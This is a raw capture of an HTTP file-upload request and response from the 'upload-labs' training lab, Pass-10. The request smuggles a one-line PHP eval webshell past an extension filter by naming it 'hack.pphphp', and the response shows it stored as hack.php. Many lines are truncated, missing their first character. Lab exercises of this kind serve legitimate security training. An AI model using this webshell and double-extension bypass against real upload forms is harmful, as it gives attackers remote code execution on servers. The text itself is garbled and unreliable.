 onnection: close
eferer: http://localhost/upload-labs/Pass-10/index.php
ookie: pass=10
pgrade-Insecure-Requests: 1
---------------------------2752977812316
ontent-Disposition: form-data; name="upload_file"; filename="hack.pphphp"
ontent-Type: application/octet-stream
?php @eval($_POST['hack']);?>
---------------------------2752977812316
ontent-Disposition: form-data; name="submit"
---------------------------2752977812316--
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//hack.php" width="250px" /> </div>
</li>